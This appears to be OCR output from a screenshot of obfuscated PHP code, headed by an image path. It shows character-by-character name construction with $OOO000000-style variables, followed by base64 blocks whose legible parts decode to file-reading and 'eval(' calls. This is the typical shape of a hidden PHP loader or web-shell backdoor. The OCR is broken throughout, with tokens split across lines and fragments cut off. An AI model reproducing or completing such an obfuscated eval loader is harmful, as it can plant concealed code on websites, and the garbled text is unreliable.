
5f%74%6e%64'
);
$OOO0000O0
=s{
4
}.r{
9
}.o {
3
}.b{
5
};
$OOO
00O0
{
7
}.
$OOO000000
{
5
};
$OOO000O00
=
$OOO000000
{
0
}.
$OO
}.
$OOO000000
{
14
};
$O0O000O0O
=
$O0O000O00
.
$OOO000000
}.
$OOO000000
{
16
};
$OOO00000O
=
$OOO000000
{
3
}.
$OOO0000
E8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBPMDAsJ3JiJyk
zBPMDAsMHgzNzApLCdrdzQvTWc1bXV6b1FSQ3hOVDdVVmlHdkZ
mtsbW5vcHFyc3R1dnd4eXowMTIzNDU2Nzg5Ky8nKSk7ZXZhbCg
NV0kdV0p3eFC0PFT3zg6V7Gzv7GzrzKCgiJPgiJ6xTiKgzKpAN
0PFT3zMLiGgwXipGUGSGUFKPwiJCrzKCgiJPgiJ6xTiKgzKpAN
giJPgiJ6vTGzVvWhuGg7TFpLNiKTHFV3HzWSAoUSAov7APUsSV
XFpPzVMGXFWftuyfyQy7NVp8dV0wNR/k1uyfyQ47NVp8dR/kdV
BfpIleJCo7Ms0TGJLhmMIBn7zG0wdUnEa7vIeBjsnRS86zWdHT
dV0wNR/kAxnGnBvd3zM6NR/wNR/wNR4Sb4Sw0PFC0ev61F+CpB
JPDJ1PUsH7ilmUilgFp7ziyftiS6NGg6MUGu1zW6JrDhArDiHo
Hem7qrg6JfHzcfHRHQ5PLrmCJoVtoT5J1eG60PFT3znGWfD6WF
HvWh3hm7dFnLcrvGXhFztzKpsNVpsuyuAumtoz5CcrDPAPKtHe
DevhrznLphmwXe56qPG6KfDdHFUk6umzJfnGpo47jrnlDevhrz
crDPAPKtHem7pfg63rnKJF+GWr4hhxdA64HzJfFGAfDGXrnljP
ofDGIhvJWPG6crDCJuMGx7pJx7G6MUGu1zW6qrn7Kr5G0QnPKr
jrmGSPG6crDCJugzNVK7X7MJUQyfcr5g1P+GLPniczWESBn61P
pf/
3
cQWutuyutzmGWr4Sb4y7nBvIKPUk6umCpfJ6WPFwtBvCJo